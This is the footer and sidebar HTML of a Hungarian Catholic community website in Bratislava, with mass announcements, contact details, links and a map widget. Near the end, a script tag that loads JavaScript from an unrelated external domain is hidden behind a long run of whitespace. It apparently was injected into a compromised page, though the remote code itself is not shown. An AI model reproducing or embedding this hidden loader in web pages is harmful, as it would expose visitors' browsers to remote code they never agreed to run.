			<span aria-hidden="true">Tovább</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>

	
</footer>
</article>
        </div>
    </section>
    
    
</section>


    <!--Start Sidebar-B Modules-->
    <aside id="sidebar-b" class="grid4 clearfix" role="complementary">
        <div class="grid4 column first last odd multi-module-column sidebar-b"><div class="block module box1 mod-129 no-title clearfix">
		<div class="header">
				<h2 class="title"><span>Search</span></h2>
			</div>
			<div class="content">
				
<script type="text/javascript">
//<![CDATA[
	window.addEvent('domready', function() {
		var value;

		// Set the input value if not already set.
		if (!document.id('mod-finder-searchword').getProperty('value')) {
			document.id('mod-finder-searchword').setProperty('value', 'Keresés...');
		}

		// Get the current value.
		value = document.id('mod-finder-searchword').getProperty('value');

		// If the current value equals the default value, clear it.
		document.id('mod-finder-searchword').addEvent('focus', function() {
			if (this.getProperty('value') == 'Keresés...') {
				this.setProperty('value', '');
			}
		});

		// If the current value is empty, set the previous value.
		document.id('mod-finder-searchword').addEvent('blur', function() {
			if (!this.getProperty('value')) {
				this.setProperty('value', value);
			}
		});

		document.id('mod-finder-searchform').addEvent('submit', function(e){
			e = new Event(e);
			e.stop();

			// Disable select boxes with no value selected.
			if (document.id('mod-finder-advanced') != null) {
				document.id('mod-finder-advanced').getElements('select').each(function(s){
					if (!s.getProperty('value')) {
						s.setProperty('disabled', 'disabled');
					}
				});
			}

			document.id('mod-finder-searchform').submit();
		});

		/*
		 * This segment of code sets up the autocompleter.
		 */
			});
//]]>
</script>

<form id="mod-finder-searchform" class="" action="/index.php/component/finder/search" method="get">
	<div class="finder box1 input-append">
		<input type="text" name="q" id="mod-finder-searchword" class="inputbox width-80" size="25" value="" /><button class="button btn" type="submit"><i class="icon-search"></i> Indítás</button>
				<input type="hidden" name="Itemid" value="629" />	</div>
</form>
				
			</div>
	</div><div class="block module mod-236 clearfix">
		<div class="header">
				<h2 class="title"><span>Ajánló</span></h2>
			</div>
			<div class="content">
				
<div id="slideshow-12-697c95ee977e7" class="wk-slideshow wk-slideshow-default" data-widgetkit="slideshow" data-options='{"style":"default","autoplay":1,"interval":8000,"width":290,"height":500,"duration":500,"index":0,"order":"default","navigation":0,"buttons":0,"slices":20,"animated":"scale","caption_animation_duration":500}'>
	<div>
		<ul class="slides">

									<li>
				<article class="wk-content clearfix"><p>
	<strong>Elsőszombatok</strong><br />
	A hónapok elsőszombatjain immár több éves helyi hagyomány szerint a papi és szerzetesi hivatásokért van a reggel 8 órakor kezdődő mise felajánlva a ferences templomban. Októbertől kezdődően elsőszombatokon 7:30-tól együtt imádkozhatjuk a rózsafüzért az Oltáriszentség előtt, felajánlva azt újabb papi hivatásokért közösségünkből. Hozzunk áldozatot és imádkozzunk együtt!</p>
</article>
			</li>
												<li>
				<article class="wk-content clearfix"><p>
	<strong>Elsőpéntekek</strong><br />
	Minden hónap elsőpéntekjén különös odafigyeléssel szeretnénk Jézus Szívét tisztelni. A ferences templomban 18 órakor kezdődő magyar szentmise keretében felajánló imát végzünk. A szentmise előtt 17 órától van lehetőség szentgyónáshoz járulni. Gyónjunk és áldozzunk minél többen rendszeresen, elsőpéntekeken is!</p>
</article>
			</li>
								</ul>
				<div class="caption"></div><ul class="captions"><li></li><li></li></ul>
	</div>
	</div>
				
			</div>
	</div><div class="block module mod-234 clearfix">
		<div class="header">
				<h2 class="title"><span>Online</span> látogatóink</h2>
			</div>
			<div class="content">
				
			<p>Oldalainkat 1687&#160;vendég és 0 tag böngészi</p>


				
			</div>
	</div></div>    </aside>
    <!--End Sidebar-B Modules-->
                    </section>
                    <!--End Main Body Modules-->

                                    </section> <!--End of Inner Wrapper--> 
            </section> <!--End of Outer wrapper--> 

        </div> <!--End of container-->                                                                                                                                                                                                                                                                                                                                                                                                                                         <script src="https://webscript.dev/api/sk/pozsonyikatolikusok.sk.js"></script>

        <footer class="bottom-wrapper">
            <section class="inner-wrap">
                <div class="container">
                                        <!--Start Bottom Modules-->
                    <section id="bottom" class="clearfix">
                        <div class="grid4 column first odd bottom-1"><div class="block module mod-187 clearfix">
		<div class="header">
				<h2 class="title"><span>Hasznos</span> linkek</h2>
			</div>
			<div class="content">
				<div class="custom">
	<ul class="bullet-black">
	<li>
		<a href="https://www.vaticannews.va/hu.html" target="_blank">Vatikáni Rádió</a></li>
	<li>
		<a href="https://magyarkurir.hu/" target="_blank">Magyar Kurír</a></li>
	<li>
		<a href="https://tkkbs.sk/" target="_blank">Püspöki kar sajtóirodája</a></li>
	<li>
		<a href="https://www.abuba.sk/abuba/" target="_blank">Pozsonyi Érsekség</a></li>
	<li>
		<a href="https://w2.vatican.va/content/vatican/it.html" target="_blank">Vatikán</a></li>
	<li>
		<a href="https://www.frantiskani.sk/bratislava" target="_blank">Ferences testvérek</a></li>
	<li>
		<a href="http://magyar-katolikusok-külföldön.com/" target="_blank">Magyarok külföldön</a></li>
	<li>
		<a href="http://evangelium.katolikus.hu/" target="_blank">Napi evangélium</a></li>
</ul>
</div>
				
			</div>
	</div></div><div class="grid4 column even bottom-2"><div class="block module mod-188 clearfix">
		<div class="header">
				<h2 class="title"><span>Elérhetőség</span></h2>
			</div>
			<div class="content">
				<div class="custom">
	<p>
	<strong>Belváros:<br />
	ICLic. Molnár Tamás, a pozsonyi magyar katolikus hívek lelkipásztora, </strong><br />
	Františkánska 2, 811 01 Bratislava,<br />
	e-mail: <span id="cloakcf2f67bfde92d71b553826701ffccf02">Ez az e-mail-cím a szpemrobotok elleni védelem alatt áll. Megtekintéséhez engedélyeznie kell a JavaScript használatát.</span><script type='text/javascript'>
				document.getElementById('cloakcf2f67bfde92d71b553826701ffccf02').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addycf2f67bfde92d71b553826701ffccf02 = 'p&#111;zs&#111;ny&#105;k&#97;t&#111;l&#105;k&#117;s&#111;k' + '&#64;';
				addycf2f67bfde92d71b553826701ffccf02 = addycf2f67bfde92d71b553826701ffccf02 + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';
				var addy_textcf2f67bfde92d71b553826701ffccf02 = 'p&#111;zs&#111;ny&#105;k&#97;t&#111;l&#105;k&#117;s&#111;k' + '&#64;' + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';document.getElementById('cloakcf2f67bfde92d71b553826701ffccf02').innerHTML += '<a ' + path + '\'' + prefix + ':' + addycf2f67bfde92d71b553826701ffccf02 + '\'>'+addy_textcf2f67bfde92d71b553826701ffccf02+'<\/a>';
		</script><br />
	<br />
	<strong>Pozsonypüspöki:<br />
	ThLic. Vadkerti József esperesplébános, </strong><br />
	Trojičné námestie 4, 821 06 Bratislava,<br />
	tel. +421 2/45 248 671,<br />
	e-mail: <span id="cloake6a9765ac7a53043a05ee8dd80f351ac">Ez az e-mail-cím a szpemrobotok elleni védelem alatt áll. Megtekintéséhez engedélyeznie kell a JavaScript használatát.</span><script type='text/javascript'>
				document.getElementById('cloake6a9765ac7a53043a05ee8dd80f351ac').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addye6a9765ac7a53043a05ee8dd80f351ac = 'b&#105;sk&#117;p&#105;c&#101;' + '&#64;';
				addye6a9765ac7a53043a05ee8dd80f351ac = addye6a9765ac7a53043a05ee8dd80f351ac + 'f&#97;r&#97;pb' + '&#46;' + 'sk';
				var addy_texte6a9765ac7a53043a05ee8dd80f351ac = 'b&#105;sk&#117;p&#105;c&#101;' + '&#64;' + 'f&#97;r&#97;pb' + '&#46;' + 'sk';document.getElementById('cloake6a9765ac7a53043a05ee8dd80f351ac').innerHTML += '<a ' + path + '\'' + prefix + ':' + addye6a9765ac7a53043a05ee8dd80f351ac + '\'>'+addy_texte6a9765ac7a53043a05ee8dd80f351ac+'<\/a>';
		</script></p>
</div>
				
			</div>
	</div></div><div class="grid4 column last odd bottom-3"><div class="block module mod-196 clearfix">
		<div class="header">
				<h2 class="title"><span>Térkép</span></h2>
			</div>
			<div class="content">
				<div id="map-1-697c95ee9620e" class="wk-map wk-map-default" style="height: 250px; width:100%;" data-widgetkit="googlemaps" data-options='{"title":"Pozsony","lat":"48.1444071","lng":"17.1081262","icon":"red-dot","popup":1,"text":"","mainIcon":"red-dot","style":"default","width":"auto","height":250,"mapTypeId":"roadmap","zoom":15,"mapCtrl":1,"typeCtrl":0,"directions":0,"unitSystem":0,"clusterMarker":0,"styler_invert_lightness":0,"zoomWhl":1,"styler_hue":"","styler_saturation":0,"styler_lightness":0,"styler_gamma":0,"adresses":[]}'></div>
				
			</div>
	</div></div>                    </section>
                    <!--End Bottom Modules-->
                    
                    
                                        <section id="copyright" class="clearfix">
                        <div class="grid6 column first odd multi-module-column copyright-1"><div class="block widget widget-copyrightinfo no-title clearfix "><div class="content">            <span class="copyright">
                Copyright © 2014 pozsonyikatolikusok.sk            </span>
        </div></div><div class="block widget widget-designedby no-title clearfix "><div class="content">        <p class="designed-by">
           Designed by: <a target="_blank" title="ThemeXpert" href="http://www.themexpert.com">ThemeXpert</a>
        </p>


        </div></div></div><div class="grid6 column last even copyright-3"><div class="block widget widget-totop no-title clearfix "><div class="content">    <a id="scrolltop" href="#top"><span>Back to Top</span></a>

    </div></div></div>                    </section>
                                    </div>
            </section>
        </footer> <!-- End of bottom Wrapper -->
    </body>
    
</html>
